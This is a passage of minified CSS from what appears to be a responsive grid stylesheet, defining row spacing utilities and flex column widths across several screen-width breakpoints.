(min-width:1025px){.row.space-1{margin:-2.5px}.row.space-1>[class*=col]{padding:2.5px}.row.space-x-1{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-1>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-1{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-1>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-2{margin:-4px}.row.space-2>[class*=col]{padding:4px}.row.space-x-2{margin-left:-4px;margin-right:-4px}.row.space-x-2>[class*=col]{padding-left:4px;padding-right:4px}.row.space-y-2{margin-top:-4px;margin-bottom:-4px}.row.space-y-2>[class*=col]{padding-top:4px;padding-bottom:4px}.row.space-3{margin:-6px}.row.space-3>[class*=col]{padding:6px}.row.space-x-3{margin-left:-6px;margin-right:-6px}.row.space-x-3>[class*=col]{padding-left:6px;padding-right:6px}.row.space-y-3{margin-top:-6px;margin-bottom:-6px}.row.space-y-3>[class*=col]{padding-top:6px;padding-bottom:6px}.row.space-4{margin:-8px}.row.space-4>[class*=col]{padding:8px}.row.space-x-4{margin-left:-8px;margin-right:-8px}.row.space-x-4>[class*=col]{padding-left:8px;padding-right:8px}.row.space-y-4{margin-top:-8px;margin-bottom:-8px}.row.space-y-4>[class*=col]{padding-top:8px;padding-bottom:8px}.row.space-5{margin:-10px}.row.space-5>[class*=col]{padding:10px}.row.space-x-5{margin-left:-10px;margin-right:-10px}.row.space-x-5>[class*=col]{padding-left:10px;padding-right:10px}.row.space-y-5{margin-top:-10px;margin-bottom:-10px}.row.space-y-5>[class*=col]{padding-top:10px;padding-bottom:10px}.row.space-6{margin:-12px}.row.space-6>[class*=col]{padding:12px}.row.space-x-6{margin-left:-12px;margin-right:-12px}.row.space-x-6>[class*=col]{padding-left:12px;padding-right:12px}.row.space-y-6{margin-top:-12px;margin-bottom:-12px}.row.space-y-6>[class*=col]{padding-top:12px;padding-bottom:12px}.row.space-7{margin:-14px}.row.space-7>[class*=col]{padding:14px}.row.space-x-7{margin-left:-14px;margin-right:-14px}.row.space-x-7>[class*=col]{padding-left:14px;padding-right:14px}.row.space-y-7{margin-top:-14px;margin-bottom:-14px}.row.space-y-7>[class*=col]{padding-top:14px;padding-bottom:14px}.row.space-8{margin:-16px}.row.space-8>[class*=col]{padding:16px}.row.space-x-8{margin-left:-16px;margin-right:-16px}.row.space-x-8>[class*=col]{padding-left:16px;padding-right:16px}.row.space-y-8{margin-top:-16px;margin-bottom:-16px}.row.space-y-8>[class*=col]{padding-top:16px;padding-bottom:16px}.row.space-9{margin:-18px}.row.space-9>[class*=col]{padding:18px}.row.space-x-9{margin-left:-18px;margin-right:-18px}.row.space-x-9>[class*=col]{padding-left:18px;padding-right:18px}.row.space-y-9{margin-top:-18px;margin-bottom:-18px}.row.space-y-9>[class*=col]{padding-top:18px;padding-bottom:18px}.row.space-10{margin:-20px}.row.space-10>[class*=col]{padding:20px}.row.space-x-10{margin-left:-20px;margin-right:-20px}.row.space-x-10>[class*=col]{padding-left:20px;padding-right:20px}.row.space-y-10{margin-top:-20px;margin-bottom:-20px}.row.space-y-10>[class*=col]{padding-top:20px;padding-bottom:20px}.row.space-11{margin:-22px}.row.space-11>[class*=col]{padding:22px}.row.space-x-11{margin-left:-22px;margin-right:-22px}.row.space-x-11>[class*=col]{padding-left:22px;padding-right:22px}.row.space-y-11{margin-top:-22px;margin-bottom:-22px}.row.space-y-11>[class*=col]{padding-top:22px;padding-bottom:22px}.row.space-12{margin:-24px}.row.space-12>[class*=col]{padding:24px}.row.space-x-12{margin-left:-24px;margin-right:-24px}.row.space-x-12>[class*=col]{padding-left:24px;padding-right:24px}.row.space-y-12{margin-top:-24px;margin-bottom:-24px}.row.space-y-12>[class*=col]{padding-top:24px;padding-bottom:24px}.row.space-13{margin:-26px}.row.space-13>[class*=col]{padding:26px}.row.space-x-13{margin-left:-26px;margin-right:-26px}.row.space-x-13>[class*=col]{padding-left:26px;padding-right:26px}.row.space-y-13{margin-top:-26px;margin-bottom:-26px}.row.space-y-13>[class*=col]{padding-top:26px;padding-bottom:26px}.row.space-14{margin:-28px}.row.space-14>[class*=col]{padding:28px}.row.space-x-14{margin-left:-28px;margin-right:-28px}.row.space-x-14>[class*=col]{padding-left:28px;padding-right:28px}.row.space-y-14{margin-top:-28px;margin-bottom:-28px}.row.space-y-14>[class*=col]{padding-top:28px;padding-bottom:28px}.row.space-15{margin:-30px}.row.space-15>[class*=col]{padding:30px}.row.space-x-15{margin-left:-30px;margin-right:-30px}.row.space-x-15>[class*=col]{padding-left:30px;padding-right:30px}.row.space-y-15{margin-top:-30px;margin-bottom:-30px}.row.space-y-15>[class*=col]{padding-top:30px;padding-bottom:30px}.row.space-16{margin:-32px}.row.space-16>[class*=col]{padding:32px}.row.space-x-16{margin-left:-32px;margin-right:-32px}.row.space-x-16>[class*=col]{padding-left:32px;padding-right:32px}.row.space-y-16{margin-top:-32px;margin-bottom:-32px}.row.space-y-16>[class*=col]{padding-top:32px;padding-bottom:32px}.row.space-17{margin:-34px}.row.space-17>[class*=col]{padding:34px}.row.space-x-17{margin-left:-34px;margin-right:-34px}.row.space-x-17>[class*=col]{padding-left:34px;padding-right:34px}.row.space-y-17{margin-top:-34px;margin-bottom:-34px}.row.space-y-17>[class*=col]{padding-top:34px;padding-bottom:34px}.row.space-18{margin:-36px}.row.space-18>[class*=col]{padding:36px}.row.space-x-18{margin-left:-36px;margin-right:-36px}.row.space-x-18>[class*=col]{padding-left:36px;padding-right:36px}.row.space-y-18{margin-top:-36px;margin-bottom:-36px}.row.space-y-18>[class*=col]{padding-top:36px;padding-bottom:36px}.row.space-19{margin:-38px}.row.space-19>[class*=col]{padding:38px}.row.space-x-19{margin-left:-38px;margin-right:-38px}.row.space-x-19>[class*=col]{padding-left:38px;padding-right:38px}.row.space-y-19{margin-top:-38px;margin-bottom:-38px}.row.space-y-19>[class*=col]{padding-top:38px;padding-bottom:38px}.row.space-20{margin:-40px}.row.space-20>[class*=col]{padding:40px}.row.space-x-20{margin-left:-40px;margin-right:-40px}.row.space-x-20>[class*=col]{padding-left:40px;padding-right:40px}.row.space-y-20{margin-top:-40px;margin-bottom:-40px}.row.space-y-20>[class*=col]{padding-top:40px;padding-bottom:40px}}@media (min-width:1367px){.row.space-1{margin:-2.5px}.row.space-1>[class*=col]{padding:2.5px}.row.space-x-1{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-1>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-1{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-1>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-2{margin:-4.5px}.row.space-2>[class*=col]{padding:4.5px}.row.space-x-2{margin-left:-4.5px;margin-right:-4.5px}.row.space-x-2>[class*=col]{padding-left:4.5px;padding-right:4.5px}.row.space-y-2{margin-top:-4.5px;margin-bottom:-4.5px}.row.space-y-2>[class*=col]{padding-top:4.5px;padding-bottom:4.5px}.row.space-3{margin:-6.75px}.row.space-3>[class*=col]{padding:6.75px}.row.space-x-3{margin-left:-6.75px;margin-right:-6.75px}.row.space-x-3>[class*=col]{padding-left:6.75px;padding-right:6.75px}.row.space-y-3{margin-top:-6.75px;margin-bottom:-6.75px}.row.space-y-3>[class*=col]{padding-top:6.75px;padding-bottom:6.75px}.row.space-4{margin:-9px}.row.space-4>[class*=col]{padding:9px}.row.space-x-4{margin-left:-9px;margin-right:-9px}.row.space-x-4>[class*=col]{padding-left:9px;padding-right:9px}.row.space-y-4{margin-top:-9px;margin-bottom:-9px}.row.space-y-4>[class*=col]{padding-top:9px;padding-bottom:9px}.row.space-5{margin:-11.25px}.row.space-5>[class*=col]{padding:11.25px}.row.space-x-5{margin-left:-11.25px;margin-right:-11.25px}.row.space-x-5>[class*=col]{padding-left:11.25px;padding-right:11.25px}.row.space-y-5{margin-top:-11.25px;margin-bottom:-11.25px}.row.space-y-5>[class*=col]{padding-top:11.25px;padding-bottom:11.25px}.row.space-6{margin:-13.5px}.row.space-6>[class*=col]{padding:13.5px}.row.space-x-6{margin-left:-13.5px;margin-right:-13.5px}.row.space-x-6>[class*=col]{padding-left:13.5px;padding-right:13.5px}.row.space-y-6{margin-top:-13.5px;margin-bottom:-13.5px}.row.space-y-6>[class*=col]{padding-top:13.5px;padding-bottom:13.5px}.row.space-7{margin:-15.75px}.row.space-7>[class*=col]{padding:15.75px}.row.space-x-7{margin-left:-15.75px;margin-right:-15.75px}.row.space-x-7>[class*=col]{padding-left:15.75px;padding-right:15.75px}.row.space-y-7{margin-top:-15.75px;margin-bottom:-15.75px}.row.space-y-7>[class*=col]{padding-top:15.75px;padding-bottom:15.75px}.row.space-8{margin:-18px}.row.space-8>[class*=col]{padding:18px}.row.space-x-8{margin-left:-18px;margin-right:-18px}.row.space-x-8>[class*=col]{padding-left:18px;padding-right:18px}.row.space-y-8{margin-top:-18px;margin-bottom:-18px}.row.space-y-8>[class*=col]{padding-top:18px;padding-bottom:18px}.row.space-9{margin:-20.25px}.row.space-9>[class*=col]{padding:20.25px}.row.space-x-9{margin-left:-20.25px;margin-right:-20.25px}.row.space-x-9>[class*=col]{padding-left:20.25px;padding-right:20.25px}.row.space-y-9{margin-top:-20.25px;margin-bottom:-20.25px}.row.space-y-9>[class*=col]{padding-top:20.25px;padding-bottom:20.25px}.row.space-10{margin:-22.5px}.row.space-10>[class*=col]{padding:22.5px}.row.space-x-10{margin-left:-22.5px;margin-right:-22.5px}.row.space-x-10>[class*=col]{padding-left:22.5px;padding-right:22.5px}.row.space-y-10{margin-top:-22.5px;margin-bottom:-22.5px}.row.space-y-10>[class*=col]{padding-top:22.5px;padding-bottom:22.5px}.row.space-11{margin:-24.75px}.row.space-11>[class*=col]{padding:24.75px}.row.space-x-11{margin-left:-24.75px;margin-right:-24.75px}.row.space-x-11>[class*=col]{padding-left:24.75px;padding-right:24.75px}.row.space-y-11{margin-top:-24.75px;margin-bottom:-24.75px}.row.space-y-11>[class*=col]{padding-top:24.75px;padding-bottom:24.75px}.row.space-12{margin:-27px}.row.space-12>[class*=col]{padding:27px}.row.space-x-12{margin-left:-27px;margin-right:-27px}.row.space-x-12>[class*=col]{padding-left:27px;padding-right:27px}.row.space-y-12{margin-top:-27px;margin-bottom:-27px}.row.space-y-12>[class*=col]{padding-top:27px;padding-bottom:27px}.row.space-13{margin:-29.25px}.row.space-13>[class*=col]{padding:29.25px}.row.space-x-13{margin-left:-29.25px;margin-right:-29.25px}.row.space-x-13>[class*=col]{padding-left:29.25px;padding-right:29.25px}.row.space-y-13{margin-top:-29.25px;margin-bottom:-29.25px}.row.space-y-13>[class*=col]{padding-top:29.25px;padding-bottom:29.25px}.row.space-14{margin:-31.5px}.row.space-14>[class*=col]{padding:31.5px}.row.space-x-14{margin-left:-31.5px;margin-right:-31.5px}.row.space-x-14>[class*=col]{padding-left:31.5px;padding-right:31.5px}.row.space-y-14{margin-top:-31.5px;margin-bottom:-31.5px}.row.space-y-14>[class*=col]{padding-top:31.5px;padding-bottom:31.5px}.row.space-15{margin:-33.75px}.row.space-15>[class*=col]{padding:33.75px}.row.space-x-15{margin-left:-33.75px;margin-right:-33.75px}.row.space-x-15>[class*=col]{padding-left:33.75px;padding-right:33.75px}.row.space-y-15{margin-top:-33.75px;margin-bottom:-33.75px}.row.space-y-15>[class*=col]{padding-top:33.75px;padding-bottom:33.75px}.row.space-16{margin:-36px}.row.space-16>[class*=col]{padding:36px}.row.space-x-16{margin-left:-36px;margin-right:-36px}.row.space-x-16>[class*=col]{padding-left:36px;padding-right:36px}.row.space-y-16{margin-top:-36px;margin-bottom:-36px}.row.space-y-16>[class*=col]{padding-top:36px;padding-bottom:36px}.row.space-17{margin:-38.25px}.row.space-17>[class*=col]{padding:38.25px}.row.space-x-17{margin-left:-38.25px;margin-right:-38.25px}.row.space-x-17>[class*=col]{padding-left:38.25px;padding-right:38.25px}.row.space-y-17{margin-top:-38.25px;margin-bottom:-38.25px}.row.space-y-17>[class*=col]{padding-top:38.25px;padding-bottom:38.25px}.row.space-18{margin:-40.5px}.row.space-18>[class*=col]{padding:40.5px}.row.space-x-18{margin-left:-40.5px;margin-right:-40.5px}.row.space-x-18>[class*=col]{padding-left:40.5px;padding-right:40.5px}.row.space-y-18{margin-top:-40.5px;margin-bottom:-40.5px}.row.space-y-18>[class*=col]{padding-top:40.5px;padding-bottom:40.5px}.row.space-19{margin:-42.75px}.row.space-19>[class*=col]{padding:42.75px}.row.space-x-19{margin-left:-42.75px;margin-right:-42.75px}.row.space-x-19>[class*=col]{padding-left:42.75px;padding-right:42.75px}.row.space-y-19{margin-top:-42.75px;margin-bottom:-42.75px}.row.space-y-19>[class*=col]{padding-top:42.75px;padding-bottom:42.75px}.row.space-20{margin:-45px}.row.space-20>[class*=col]{padding:45px}.row.space-x-20{margin-left:-45px;margin-right:-45px}.row.space-x-20>[class*=col]{padding-left:45px;padding-right:45px}.row.space-y-20{margin-top:-45px;margin-bottom:-45px}.row.space-y-20>[class*=col]{padding-top:45px;padding-bottom:45px}}@media (min-width:1601px){.row.space-1{margin:-2.5px}.row.space-1>[class*=col]{padding:2.5px}.row.space-x-1{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-1>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-1{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-1>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-2{margin:-5px}.row.space-2>[class*=col]{padding:5px}.row.space-x-2{margin-left:-5px;margin-right:-5px}.row.space-x-2>[class*=col]{padding-left:5px;padding-right:5px}.row.space-y-2{margin-top:-5px;margin-bottom:-5px}.row.space-y-2>[class*=col]{padding-top:5px;padding-bottom:5px}.row.space-3{margin:-7.5px}.row.space-3>[class*=col]{padding:7.5px}.row.space-x-3{margin-left:-7.5px;margin-right:-7.5px}.row.space-x-3>[class*=col]{padding-left:7.5px;padding-right:7.5px}.row.space-y-3{margin-top:-7.5px;margin-bottom:-7.5px}.row.space-y-3>[class*=col]{padding-top:7.5px;padding-bottom:7.5px}.row.space-4{margin:-10px}.row.space-4>[class*=col]{padding:10px}.row.space-x-4{margin-left:-10px;margin-right:-10px}.row.space-x-4>[class*=col]{padding-left:10px;padding-right:10px}.row.space-y-4{margin-top:-10px;margin-bottom:-10px}.row.space-y-4>[class*=col]{padding-top:10px;padding-bottom:10px}.row.space-5{margin:-12.5px}.row.space-5>[class*=col]{padding:12.5px}.row.space-x-5{margin-left:-12.5px;margin-right:-12.5px}.row.space-x-5>[class*=col]{padding-left:12.5px;padding-right:12.5px}.row.space-y-5{margin-top:-12.5px;margin-bottom:-12.5px}.row.space-y-5>[class*=col]{padding-top:12.5px;padding-bottom:12.5px}.row.space-6{margin:-15px}.row.space-6>[class*=col]{padding:15px}.row.space-x-6{margin-left:-15px;margin-right:-15px}.row.space-x-6>[class*=col]{padding-left:15px;padding-right:15px}.row.space-y-6{margin-top:-15px;margin-bottom:-15px}.row.space-y-6>[class*=col]{padding-top:15px;padding-bottom:15px}.row.space-7{margin:-17.5px}.row.space-7>[class*=col]{padding:17.5px}.row.space-x-7{margin-left:-17.5px;margin-right:-17.5px}.row.space-x-7>[class*=col]{padding-left:17.5px;padding-right:17.5px}.row.space-y-7{margin-top:-17.5px;margin-bottom:-17.5px}.row.space-y-7>[class*=col]{padding-top:17.5px;padding-bottom:17.5px}.row.space-8{margin:-20px}.row.space-8>[class*=col]{padding:20px}.row.space-x-8{margin-left:-20px;margin-right:-20px}.row.space-x-8>[class*=col]{padding-left:20px;padding-right:20px}.row.space-y-8{margin-top:-20px;margin-bottom:-20px}.row.space-y-8>[class*=col]{padding-top:20px;padding-bottom:20px}.row.space-9{margin:-22.5px}.row.space-9>[class*=col]{padding:22.5px}.row.space-x-9{margin-left:-22.5px;margin-right:-22.5px}.row.space-x-9>[class*=col]{padding-left:22.5px;padding-right:22.5px}.row.space-y-9{margin-top:-22.5px;margin-bottom:-22.5px}.row.space-y-9>[class*=col]{padding-top:22.5px;padding-bottom:22.5px}.row.space-10{margin:-25px}.row.space-10>[class*=col]{padding:25px}.row.space-x-10{margin-left:-25px;margin-right:-25px}.row.space-x-10>[class*=col]{padding-left:25px;padding-right:25px}.row.space-y-10{margin-top:-25px;margin-bottom:-25px}.row.space-y-10>[class*=col]{padding-top:25px;padding-bottom:25px}.row.space-11{margin:-27.5px}.row.space-11>[class*=col]{padding:27.5px}.row.space-x-11{margin-left:-27.5px;margin-right:-27.5px}.row.space-x-11>[class*=col]{padding-left:27.5px;padding-right:27.5px}.row.space-y-11{margin-top:-27.5px;margin-bottom:-27.5px}.row.space-y-11>[class*=col]{padding-top:27.5px;padding-bottom:27.5px}.row.space-12{margin:-30px}.row.space-12>[class*=col]{padding:30px}.row.space-x-12{margin-left:-30px;margin-right:-30px}.row.space-x-12>[class*=col]{padding-left:30px;padding-right:30px}.row.space-y-12{margin-top:-30px;margin-bottom:-30px}.row.space-y-12>[class*=col]{padding-top:30px;padding-bottom:30px}.row.space-13{margin:-32.5px}.row.space-13>[class*=col]{padding:32.5px}.row.space-x-13{margin-left:-32.5px;margin-right:-32.5px}.row.space-x-13>[class*=col]{padding-left:32.5px;padding-right:32.5px}.row.space-y-13{margin-top:-32.5px;margin-bottom:-32.5px}.row.space-y-13>[class*=col]{padding-top:32.5px;padding-bottom:32.5px}.row.space-14{margin:-35px}.row.space-14>[class*=col]{padding:35px}.row.space-x-14{margin-left:-35px;margin-right:-35px}.row.space-x-14>[class*=col]{padding-left:35px;padding-right:35px}.row.space-y-14{margin-top:-35px;margin-bottom:-35px}.row.space-y-14>[class*=col]{padding-top:35px;padding-bottom:35px}.row.space-15{margin:-37.5px}.row.space-15>[class*=col]{padding:37.5px}.row.space-x-15{margin-left:-37.5px;margin-right:-37.5px}.row.space-x-15>[class*=col]{padding-left:37.5px;padding-right:37.5px}.row.space-y-15{margin-top:-37.5px;margin-bottom:-37.5px}.row.space-y-15>[class*=col]{padding-top:37.5px;padding-bottom:37.5px}.row.space-16{margin:-40px}.row.space-16>[class*=col]{padding:40px}.row.space-x-16{margin-left:-40px;margin-right:-40px}.row.space-x-16>[class*=col]{padding-left:40px;padding-right:40px}.row.space-y-16{margin-top:-40px;margin-bottom:-40px}.row.space-y-16>[class*=col]{padding-top:40px;padding-bottom:40px}.row.space-17{margin:-42.5px}.row.space-17>[class*=col]{padding:42.5px}.row.space-x-17{margin-left:-42.5px;margin-right:-42.5px}.row.space-x-17>[class*=col]{padding-left:42.5px;padding-right:42.5px}.row.space-y-17{margin-top:-42.5px;margin-bottom:-42.5px}.row.space-y-17>[class*=col]{padding-top:42.5px;padding-bottom:42.5px}.row.space-18{margin:-45px}.row.space-18>[class*=col]{padding:45px}.row.space-x-18{margin-left:-45px;margin-right:-45px}.row.space-x-18>[class*=col]{padding-left:45px;padding-right:45px}.row.space-y-18{margin-top:-45px;margin-bottom:-45px}.row.space-y-18>[class*=col]{padding-top:45px;padding-bottom:45px}.row.space-19{margin:-47.5px}.row.space-19>[class*=col]{padding:47.5px}.row.space-x-19{margin-left:-47.5px;margin-right:-47.5px}.row.space-x-19>[class*=col]{padding-left:47.5px;padding-right:47.5px}.row.space-y-19{margin-top:-47.5px;margin-bottom:-47.5px}.row.space-y-19>[class*=col]{padding-top:47.5px;padding-bottom:47.5px}.row.space-20{margin:-50px}.row.space-20>[class*=col]{padding:50px}.row.space-x-20{margin-left:-50px;margin-right:-50px}.row.space-x-20>[class*=col]{padding-left:50px;padding-right:50px}.row.space-y-20{margin-top:-50px;margin-bottom:-50px}.row.space-y-20>[class*=col]{padding-top:50px;padding-bottom:50px}}@media (min-width:0px){.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{min-height:1px}}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{min-height:1px}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{min-height:1px}}@media (min-width:1025px){.col-mmd-1,.col-mmd-2,.col-mmd-3,.col-mmd-4,.col-mmd-5,.col-mmd-6,.col-mmd-7,.col-mmd-8,.col-mmd-9,.col-mmd-10,.col-mmd-11,.col-mmd-12{min-height:1px}}@media (min-width:1367px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{min-height:1px}}@media (min-width:1601px){.col-llg-1,.col-llg-2,.col-llg-3,.col-llg-4,.col-llg-5,.col-llg-6,.col-llg-7,.col-llg-8,.col-llg-9,.col-llg-10,.col-llg-11,.col-llg-12{min-height:1px}}@media (min-width:0px){.col-xs-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-xs-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-xs-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%}.col-xs-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-xs-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-xs-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%}.col-xs-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-xs-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-xs-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%}.col-xs-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-xs-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-xs-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-sm-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-md-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width:1025px){.col-mmd-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-mmd-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-mmd-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%}.col-mmd-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-mmd-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-mmd-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%}.col-mmd-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-mmd-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-mmd-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%}.col-mmd-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-mmd-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-mmd-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width:1367px){.col-lg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-moz-box-flex:0;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-moz-box-flex:0;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-moz-box-flex:0;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-moz-box-flex:0;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-moz-box-flex:0;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-moz-box-flex:0;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}}@media (min-width:1601px){.col-llg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-moz-box-flex:0;flex:0 0 8.33333%;max-width:8.33333%}.col-llg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-moz-box-flex:0;flex:0 0 16.66667%;max-width:16.66667%}.col-llg-3{-webkit-box-flex:0;-webkit-flex:0 0 